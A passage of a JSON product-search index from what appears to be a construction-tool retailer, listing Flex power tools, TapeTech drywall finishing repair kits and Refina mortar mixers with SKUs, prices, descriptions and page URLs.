420.662","s":"TOFL420662","c":["35","1","3","12","132","1","3","12","35","29","1","3","12","35"],"d":"For small areas.\r\nNOTE:- HEAD SOLD SEPARATELY\r\nSKU CODE:&nbsp;TOFL420662","p":199,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex420662.jpg","u":"flex-polisher-pe-8-4-80-240v-420-662.html","o":"product_search"},{"value":"Flex Cordless roto random orbit polisher 18V XFE 15 150 18.0-EC\/5.0 Set BS - 465.046","s":"TOFL465046","c":["35","1","3","12","132","1","3","12","35","29","1","3","12","35"],"d":"SKU CODE:&nbsp;TOFL465046","p":529,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex465046.jpg","u":"flex-cordless-roto-random-orbit-polisher-18v-xfe-15-150-18-0-ec-5-0-set-bs-465-046.html","o":"product_search"},{"value":"TapeTech Pump Tube Cleaning Brush - 057356","s":"ZZZ\/057356","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Pump Tube Cleaning Brush is specifically designed to quickly and efficiently clean t...","p":26.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/057356_057356_pump_brush_upright_copy.jpg","u":"tapetech-pump-cleaning-brush-057356.html","o":"product_search"},{"value":"TapeTech Cleaning Nozzle Adapter CNA-TT","s":"ZZZ\/CNA-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Cleaning Nozzle Adapter makes cleaning the head of the Automatic Taper easy.&nbsp;\r\n...","p":14.858,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/n\/cna-tt_cna-tt_3_.jpg","u":"tapetech-cleaning-nozzle-adapter-cna-tt.html","o":"product_search"},{"value":"TapeTech Cleaning Nozzle CN-TT","s":"ZZZ\/CN-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Cleaning Nozzle Adapter connects to standard US hoses without an adapter. Metal cons...","p":11.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/n\/cn-tt_cn-tt_hero_lo.jpg","u":"tapetech-cleaning-nozzle-cn-tt.html","o":"product_search"},{"value":"TapeTech Quick Connect Adapter QCA-TT","s":"ZZZ\/QCA-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Quick-Connect Adapter makes it easy to use the Cleaning Nozzle (CN-TT) with quick-co...","p":3.893,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/c\/qca-tt_qca-tt_2_.jpg","u":"tapetech-quick-connect-adapter-for-cleaning-nozzle-qca-tt.html","o":"product_search"},{"value":"TapeTech Taper Cable Repair Tool RTTC-TT","s":"ZZZ\/RTTC-TT","c":["68","1","3","15","29","1","3","15","68"],"d":"The TapeTech Taper Cable Repair Tool is designed to easily fit in your tool box or tool bag and i...","p":9.911,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/t\/rttc-tt_rttc-tt-lo.jpg","u":"tapetech-taper-cable-repair-tool-rttc-tt.html","o":"product_search"},{"value":"TapeTech Tool Caddy - TC01TT","s":"ZZZ\/TC01TT","c":["209","1","3","10","105","29","1","3","10","105","209"],"d":"The TapeTech Tool Caddy is the perfect accessory for workers who fill their finishing boxes with ...","p":50.354,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/c\/tc01tt.png","u":"tapetech-tool-caddy-tc01tt.html","o":"product_search"},{"value":"TapeTech Gooser Assembly Replacement Kit - 200","s":"ZZZ\/200","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":114.3165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/200.jpg","u":"tapetech-gooser-assembly-replacement-kit-200.html","o":"product_search"},{"value":"TapeTech Drive Dog Assembly Kit - 215","s":"ZZZ\/215","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":100.793,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/215.jpg","u":"tapetech-drive-dog-assembly-replacement-kit-215.html","o":"product_search"},{"value":"TapeTech Piston Assembly Kit - 335","s":"ZZZ\/335","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":133.416,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/3\/335.png","u":"tapetech-piston-assembly-replacement-kit-335.html","o":"product_search"},{"value":"TapeTech Cutter Chain Assembly Kit - 340","s":"ZZZ\/340","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":81.702,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/4\/340.jpg","u":"tapetech-cutter-chain-assembly-replacement-kit-340.html","o":"product_search"},{"value":"TapeTech Taper Repair Kit - 501A","s":"ZZZ\/501A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech&nbsp;EasyClean Automatic Taper (04TT) or Automatic Taper (0...","p":35.6745,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501a_501a.jpg","u":"tapetech-taper-wear-parts-kit-501a.html","o":"product_search"},{"value":"TapeTech 10\" Finishing Box Repair Kit - 501C10","s":"ZZZ\/501C10","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 10&quot; EasyClean Finishing Box (25TTX) and TapeTech B...","p":13.2855,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501c10.png","u":"tapetech-10-finishing-box-wear-parts-kit-501c10.html","o":"product_search"},{"value":"TapeTech 12\" Finishing Box Repair Kit - 501C12","s":"ZZZ\/501C12","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of the TapeTech 12&quot; EasyClean Finishing Box (30TTX)&nbsp;Bazooka ...","p":14.3565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501c10_1.png","u":"tapetech-12-finishing-box-wear-parts-kit-501c12.html","o":"product_search"},{"value":"TapeTech 7\" Finishing Box Repair Kit - 501C7","s":"ZZZ\/501C7","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of the TapeTech&nbsp;7&quot; EasyClean Finishing Box (20TTX) or&nbsp;B...","p":12.2145,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501c7.jpg","u":"tapetech-7-finishing-box-wear-parts-kit-501c7.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Finisher Maintenance Kit - 501F25A","s":"ZZZ\/501F25A","c":["68","1","3","15","29","1","3","15","68"],"d":"For maintenance of the 2.5&quot; Corner Finisher (42TT).\r\n\r\nSKU CODE:&nbsp;ZZZ\/501F25A\r\nNext Day ...","p":21.403,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f25a.jpg","u":"tapetech-2-5-corner-finisher-maintenance-kit-501f25a.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher Repair Kit - 501F2A","s":"ZZZ\/501F2A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 2&quot; Corner Finisher (40TT).\r\nSKU CODE:&nbsp;ZZZ\/501...","p":12.9285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f25a_1.jpg","u":"tapetech-2-corner-finisher-maintenance-kit-501f2a.html","o":"product_search"},{"value":"TapeTech 3\" Corner Finisher Repair Kit - 501F3A","s":"ZZZ\/501F3A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3&quot; Corner Finisher (45TT)\r\nSKU CODE:&nbsp;ZZZ\/501F...","p":20.825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f3a.jpg","u":"tapetech-3-corner-finisher-maintenance-kit-501f3a.html","o":"product_search"},{"value":"TapeTech 3.5\" EasyRoll Adjustable Corner Finisher Repair Kit - 501F4AX","s":"ZZZ\/501F4AX","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of TapeTech 3.5&quot; EasyRoll Adj.ustable Corner Finisher (48XTT).\r\n\r...","p":41.429,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f4a.jpg","u":"tapetech-3-5-easy-roll-corner-finisher-maintenance-kit-501f4ax.html","o":"product_search"},{"value":"TapeTech EasyClean Pump Maintenance Kit - 501J","s":"ZZZ\/501J","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of the EasyClean Loading Pump (76TT). Includes the most common wear pa...","p":12.1805,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501j.jpg","u":"tapetech-pump-wear-parts-kit-501j.html","o":"product_search"},{"value":"TapeTech Taper Repair Kit - 502A","s":"ZZZ\/502A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":37.3405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502a.jpg","u":"tapetech-taper-tune-up-kit-502a.html","o":"product_search"},{"value":"TapeTech Finishing Box Wheel Repair Kit - 502CN","s":"ZZZ\/502CN","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of all sizes and types of TapeTech Finishing Boxes.\r\nSKU CODE:&nbsp;ZZZ...","p":20.1025,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502cn.jpg","u":"tapetech-finishing-box-wheel-replacement-kit-502cn-4472.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher Blade Kit - 502F2","s":"ZZZ\/502F2","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 2&quot; Corner Finisher (40TT).\r\nSKU CODE:&nbsp;ZZZ\/502...","p":46.6735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f2.jpg","u":"tapetech-2-corner-finisher-blade-change-kit-502f2.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Finisher Blade Kit - 502F25","s":"ZZZ\/502F25","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the 2.5&quot; Corner Finisher (42TT).\r\nSKU CODE:&nbsp;ZZZ\/502F25\r\nNe...","p":50.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f25.jpg","u":"tapetech-2-5-corner-finisher-blade-change-kit-502f25.html","o":"product_search"},{"value":"TapeTech 3\" Corner Finisher Blade Kit - 502F3","s":"ZZZ\/502F3","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3&quot; Corner Finisher (45TT).\r\nSKU CODE:&nbsp;ZZZ\/502...","p":53.4395,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f25_1.jpg","u":"tapetech-3-corner-finisher-blade-change-kit-502f3.html","o":"product_search"},{"value":"TapeTech 3\" EasyRoll Adjustable Corner Finisher Blade Kit - 502F4","s":"ZZZ\/502F4","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3&quot; EasyRoll Roll Adjustable Corner Finisher (48TT)...","p":49.6485,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f4.png","u":"tapetech-3-easy-roll-corner-finisher-blade-change-kit-502f4.html","o":"product_search"},{"value":"TapeTech 3.5\" EasyRoll Adjustable Corner Finisher Blade Kit - 502F4X","s":"ZZZ\/502F4X","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3.5&quot; EasyRoll Adjustable Corner Finisher (48XTT).\r...","p":52.139,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f4_1.png","u":"tapetech-3-5-easy-roll-corner-finisher-blade-change-kit-502f4x.html","o":"product_search"},{"value":"TapeTech Pump Repair Kit - 502H","s":"ZZZ\/502H","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech EasyClean Pump (72TT) or EasyClean Super Pump (73TT).\r\n...","p":18.6405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502h.jpg","u":"tapetech-pump-tune-up-kit-502h.html","o":"product_search"},{"value":"TapeTech 10\" Power Assist \/ EasyClean Repair Kit - 505C10","s":"ZZZ\/505C10","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 10&quot; EasyClean High Capacity Finishing Box (27TT) o...","p":32.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/505c10.jpg","u":"tapetech-10-finishing-box-wear-parts-kit-505c10.html","o":"product_search"},{"value":"TapeTech 12\" Power Assist \/ EasyClean Repair Kit - 505C12","s":"ZZZ\/505C12","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 12&quot; EasyClean High Capacity Finishing Box (32TT) o...","p":32.878,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/505c12.jpg","u":"tapetech-12-finishing-box-wear-parts-kit-505c12.html","o":"product_search"},{"value":"TapeTech 7\" Power Assist \/ EasyClean Repair Kit - 505C7","s":"ZZZ\/505C7","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 7&quot; EasyClean High Capacity Finishing Box (22TT) or...","p":41.463,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/505c7.jpg","u":"tapetech-7-finishing-box-wear-parts-kit-505c7.html","o":"product_search"},{"value":"TapeTech 10\" EasyRoll Conversion Kit A - EZROLL10-A","s":"ZZZ\/EZROLL10-A","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kits for standard 10&quot; EasyClean finishing boxes.\r\nSKU CODE:&nbsp;ZZZ\/EZR...","p":58.6925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll10-a.jpg","u":"tapetech-10-easyroll-wheel-conversion-kit-for-easyclean-box-ezroll10-a.html","o":"product_search"},{"value":"TapeTech 10\" EasyRoll Conversion Kit B - EZROLL10-B","s":"ZZZ\/EZROLL10-B","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kit for 10&quot; MAXXBOX and Power Assist style finishing boxes.\r\nSKU CODE:&n...","p":36.5925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll10-b.jpg","u":"tapetech-10-easyroll-wheel-conversion-kit-for-pa-or-maxxbox-ezroll10-b.html","o":"product_search"},{"value":"TapeTech 12\" EasyRoll Conversion Kit A - EZROLL12-A","s":"ZZZ\/EZROLL12\"-A","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kits for standard 12&quot; EasyClean finishing boxes.\r\nSKU CODE:&nbsp;ZZZ\/EZR...","p":67.57,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll12-a.jpg","u":"tapetech-12-easyroll-wheel-conversion-kit-for-easyclean-box-ezroll12-a.html","o":"product_search"},{"value":"TapeTech 12\" EasyRoll Conversion Kit B - EZROLL12-B","s":"ZZZ\/EZROLL12-B","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kit for 12&quot; MAXXBOX and Power Assist style finishing boxes.\r\nSKU CODE:&n...","p":36.5925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll12-b.jpg","u":"tapetech-10-easyroll-wheel-conversion-kit-for-pa-or-maxxbox-ezroll10-b-4489.html","o":"product_search"},{"value":"TapeTech 7\" EasyRoll Conversion Kit A - EZROLL7-A","s":"ZZZ\/EZROLL7-A","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kits for standard 7&quot; EasyClean finishing boxes.\r\nSKU CODE:&nbsp;ZZZ\/EZRO...","p":58.6925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll7-a.jpg","u":"tapetech-7-easyroll-wheel-conversion-kit-for-easyclean-box-ezroll7-a.html","o":"product_search"},{"value":"TapeTech 7\" EasyRoll Conversion Kit B - EZROLL7-B","s":"ZZZ\/EZROLL7-B","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kit for 7&quot; MAXXBOX and Power Assist style finishing boxes.\r\nSKU CODE:&nb...","p":36.5925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll7-b.png","u":"tapetech-7-easyroll-wheel-conversion-kit-for-pa-or-maxxbox-ezroll7-b.html","o":"product_search"},{"value":"TapeTech EasyRoll Wheel Kit - EZROLL-KIT","s":"ZZZ\/EZROLL-KIT","c":["68","1","3","15","29","1","3","15","68"],"d":"For the repair or maintenance of TapeTech Finishing Boxes with EasyRoll Wheels.\r\nSKU CODE:&nbsp;Z...","p":27.217,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll-kit.jpg","u":"tapetech-easyroll-finishing-box-wheel-replacement-kit-ezroll-kit.html","o":"product_search"},{"value":"Flex Diamond stone wet cutter CS 60 WET 110V - 433.772","s":"TOFL433772","c":["35","1","3","12","135","1","3","12","35","29","1","3","12","35"],"d":"For wet cuts, mitre cuts up to 45&deg; with GFCI circuit breaker.\r\nSKU CODE:&nbsp;TOFL433772","p":785,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex433772.jpg","u":"flex-diamond-stone-wet-cutter-cs-60-wet-110v-433-772.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Blades for Exterior Seaming 5-pack QB6033-5","s":"ZZZ\/QB6033-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Exterior Seaming blades for the QB06-QSX Finishing Box. Pack of 5 blades.&nbsp;\r\nSKU CODE:&nbsp;Z...","p":25.1345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6033-5.jpg","u":"tapetech-6-5-quickbox-qsx-blades-for-exterior-seams-5-pack-qb6033-1765.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Notched Blades for Adhesives 5-pack QB6043-5","s":"ZZZ\/QB6043-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Notched Blades for Adhesives for the QB06-QSX Finishing Box. Pack of 5 blades.&nbsp;\r\nSKU CODE:&n...","p":25.1345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6043-5.jpg","u":"tapetech-6-5-quickbox-qsx-blades-for-notched-adhesives-5-pack-qb6043-5.html","o":"product_search"},{"value":"TapeTech 8.5\" QSX Notched Blades for Adhesives 5-pack QB8043-5","s":"ZZZ\/QB8043-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Notched blades for adhesives for the QB08-QSX Finishing Box. Pack of 5 blades.\r\nSKU CODE:&nbsp;ZZ...","p":25.755,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb8043-5.jpg","u":"tapetech-8-5-quickbox-qsx-blades-for-notched-adhesives-5-pack-qb8043-5.html","o":"product_search"},{"value":"Flex 1200 watt angle grinder 125mm L 1506 VR 240V - 406.597","s":"TOFL406597","c":["35","1","3","12","28","1","3","12","35","136","1","3","12","35","29","1","3","12","35"],"d":"Note:- Head Sold Separately\r\nSKU CODE:&nbsp;TOFL406597","p":265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex406597.jpg","u":"flex-1200-watt-angle-grinder-125mm-l-1506-vr-240v-406-597.html","o":"product_search"},{"value":"Flex 800 watt angle grinder 115mm L 8-11 115 240V - 438.812","s":"TOFL438812","c":["35","1","3","12","28","1","3","12","35","136","1","3","12","35","29","1","3","12","35"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOFL438812","p":79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_438812.jpg","u":"flex-800-watt-angle-grinder-115mm-l-8-11-115-240v-438-812.html","o":"product_search"},{"value":"Flex 1400 watt INOXFLEX angle grinder 125mm LE 14-7 125 INOX 110V - 406.627","s":"TOFL406627","c":["35","1","3","12","28","1","3","12","35","136","1","3","12","35","29","1","3","12","35"],"d":"Specialist for stainless steels and steel alloys\r\nSKU CODE:&nbsp;TOFL438812","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_406627.jpg","u":"flex-1400-watt-inoxflex-angle-grinder-125mm-le-14-7-125-inox-110v-406-627.html","o":"product_search"},{"value":"Flex Cordless rotary polisher 18V PE 150 18.0-EC\/5.0 Set BS - 465.100","s":"TOFL465100","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"Including&nbsp;2 x 5 amp battery.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOFL465100","p":529,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_465100_kit.jpg","u":"flex-cordless-rotary-polisher-18v-pe-150-18-0-ec-5-0-set-bs-465-100.html","o":"product_search"},{"value":"Flex 1200 watt weld and pipe belt sander LBR 1506 VRA 110V - 282.510","s":"TOFL282510","c":["35","1","3","12","28","1","3","12","35","133","1","3","12","35","29","1","3","12","35"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOFL282510","p":689,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_282510.jpg","u":"flex-1200-watt-weld-and-pipe-belt-sander-lbr-1506-vra-110v-282-510.html","o":"product_search"},{"value":"Flex Diamond Wet Stone Cutter CS 60 WET 240V - 374.016","s":"TOFL374016","c":["35","1","3","12","28","1","3","12","35","135","1","3","12","35","29","1","3","12","35"],"d":"For wet cuts, mitre cuts up to 45&deg; and GFCI circuit breaker.\r\nSKU CODE:&nbsp;TOFL374016","p":759,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/7\/374016.jpg","u":"flex-diamond-wet-stone-cutter-cs-60-wet-240v-374-016.html","o":"product_search"},{"value":"Flex Cordless Impact Drill Driver 18V IW 0.5\" 18.0-EC - 438.308","s":"TOFL438308","c":["35","1","3","12","28","1","3","12","35","137","1","3","12","35","29","1","3","12","35"],"d":"Electronic management system (EMS) protects the machine, extends the service life, and increases ...","p":229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofl438308.jpg","u":"flex-cordless-impact-drill-driver-18v-iw-0-5-18-0-ec-438-308.html","o":"product_search"},{"value":"Flex 1600 watt wet stone polisher 130mm LW 1202 110V - 278.424","s":"TOFL278424","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"With plug for isolating transformer.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOFL278424","p":429,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofl278424.jpg","u":"flex-1600-watt-wet-stone-polisher-130mm-lw-1202-110v-278-424.html","o":"product_search"},{"value":"Flex Roto Random Orbit Polisher XFE 7-12 80 240V - 465.828","s":"TOFL465828","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"For small areas.\r\nNote:- Head Sold Separately\r\nSKU CODE:&nbsp;TOFL465828\r\n&nbsp;\r\n&nbsp;","p":285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofl465828.jpg","u":"flex-roto-random-orbit-polisher-xfe-7-12-80-240v-465-828.html","o":"product_search"},{"value":"Refina RMX140 110V Heavy Duty Screed & Mortar Mixer - 7001301","s":"TORM7001301","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RMX140 rotary paddle forced action mixer has been redesigned with a larger capacity drum it w...","p":1888.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmx140-heavy-duty-mortar-mixer.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481045.html","o":"product_search"},{"value":"Refina RMX140 230V Heavy Duty Screed & Mortar Mixer - 7001302","s":"TORM7001302","c":["71","1","3","12","28","1","3","12","71","128","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RMX140 rotary paddle forced action mixer has been redesigned with a larger capacity drum it w...","p":1888.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmx140-heavy-duty-mortar-mixer_2.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481046.html","o":"product_search"},{"value":"Refina Floormix 110V 2300 Mobile Latex Mixer + Two 110 Liter Tubs - 4582801","s":"TORM4582801","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The FloorMix will thoroughly and quickly mix up to 5 x 20kg bags within minutes.\r\nSKU CODE:&nbsp;...","p":1464.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floormix-2300-mobile-mixer-2300w.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481047.html","o":"product_search"},{"value":"Refina Floormix 2300 230V Mobile Latex Mixer + Two 110 Liter Tubs - 4582802","s":"TORM4583802","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The FloorMix will thoroughly and quickly mix up to 5 x 20kg bags within minutes.\r\nSKU CODE:&nbsp;...","p":1464.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floormix-2300-mobile-mixer-2300w_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481048.html","o":"product_search"},{"value":"Refina Twinmix 1800 110V Enclosed Paddle Mixer - 45306611","s":"TORM45306611","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"Robust universal high powered motor mobile mixer with 65 ltr tub. The contra rotating mixer paddl...","p":1468.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/w\/twinmix-1800-paddle-mixer.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481049.html","o":"product_search"},{"value":"Refina Daines MR40 110V Rotary Drum Mixer - 7090011","s":"TORM7090011","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The DAINES Mixal MR40 drum mixer is solidly built with a rigid grp shell, L shape paddle, 32 litr...","p":1009.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/a\/daines-mr40-rotary-drum-mixer-075kw.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481051.html","o":"product_search"},{"value":"Refina Daines MR40 230V Rotary Drum Mixer - 7090012","s":"TORM7090012","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The DAINES Mixal MR40 drum mixer is solidly built with a rigid grp shell, L shape paddle, 32 litr...","p":733.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/a\/daines-mr40-rotary-drum-mixer-075kw_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481052.html","o":"product_search"},{"value":"Refina RM65 110V Forced Action Rotamixer - 7066001","s":"TORM7066001","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RM65 mixer is a robust forced action mixer designed for those materials that can&#039;t be su...","p":1149.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rm65-forced-action-rotamixer-11kw.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481053.html","o":"product_search"},{"value":"Refina RM65 230V Forced Action Rotamixer - 7066002","s":"TORM7066002","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RM65 mixer is a robust forced action mixer designed for those materials that can&#039;t be su...","p":1149.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rm65-forced-action-rotamixer-11kw_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481054.html","o":"product_search"},{"value":"Refina RMR230 110V Lime Mortar Roller Pan Mixer - 7001201","s":"TORM7001201","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The roller pan mixer uses twin 85kg rollers that will turn and mix lime mortars and putties, rend...","p":2316,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmr230-lime-mortar-roller-pan-mixer.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481055.html","o":"product_search"},{"value":"Refina RMR230 230V Lime Mortar Roller Pan Mixer - 7001202","s":"TORM7001202","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The roller pan mixer uses twin 85kg rollers that will turn and mix lime mortars and putties, rend...","p":2995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmr230-lime-mortar-roller-pan-mixer_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481056.html","o":"product_search"},{"value":"Refina 4mm Texaspray Hopper Spray Gun - 1503501","s":"TORM1503501","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The hopper spray gun is supplied with 4mm, 6mm and 8mm nozzles. Other sizes are available on requ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hopper-spray-gun_1.jpg","u":"refina-4mm-texaspray-hopper-spray-gun-1503501.html","o":"product_search"},{"value":"Refina 6mm Texaspray Hopper Spray Gun - 1503502","s":"TORM1503502","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The hopper spray gun is supplied with 4mm, 6mm and 8mm nozzles. Other sizes are available on requ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hopper-spray-gun.jpg","u":"refina-6mm-texaspray-hopper-spray-gun-1503502.html","o":"product_search"},{"value":"Refina 8mm Texaspray Hopper Spray Gun - 